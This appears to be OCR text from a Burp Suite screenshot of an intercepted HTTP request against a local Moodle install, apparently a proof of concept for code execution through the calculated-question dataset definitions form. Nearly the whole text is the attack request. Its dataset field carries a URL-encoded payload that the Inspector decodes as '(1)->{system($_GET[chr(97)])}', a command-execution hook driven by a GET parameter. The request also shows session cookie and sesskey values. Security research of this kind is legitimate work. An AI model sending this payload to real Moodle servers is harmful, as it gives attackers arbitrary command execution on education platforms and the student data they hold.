 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /moodle/question/bank/editquestion/question.php?wizardnow=datasetdefinitions HTTP/1.1
2 Host: localhost
3 Content-Length: 340
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
http://localhost/moodle/question/bank/editquestion/question.php?qtype=calculated&category=35&
cmid=17&courseid=4&returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D17%26addonpage%3D0&appendqnums
tring=addquestion&mdlscrollto=0&id=39&wizardnow=datasetdefinitions
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
0 Cookie: MoodleSession=5oelsci6tksg4c36j344gn0vjr; MOODLEID1_=%2502%25E8T%25CC%2580
1 Connection: close
2
3 id=39&inpopup=0&cmid=17&courseid=4&returnurl=
%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D17%26addonpage%3D0&mdlscrollto=0&appendqnumstring=
addquestion&category=35%2C35&wizard=datasetitems&sesskey=5unfsq65Jo&
_qf__question_dataset_dependent_definitions_form=1&dataset%5B0%5D=
%281%29-%3E%7Bsystem%28%24_GET%5Bchr%2897%29%5D%29%7D&synchronize=0&submitbutton=Next+page
Inspector
Selection 53 (0x35)
Selected text
%281%29-%3E%7Bsystem%28%24_GE
T%5Bchr%2897%29%5D%29%7D
Decoded from: URL encoding
(1)->{system($_GET[chr(97)])}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 14
Request cookies 2
Request headers 20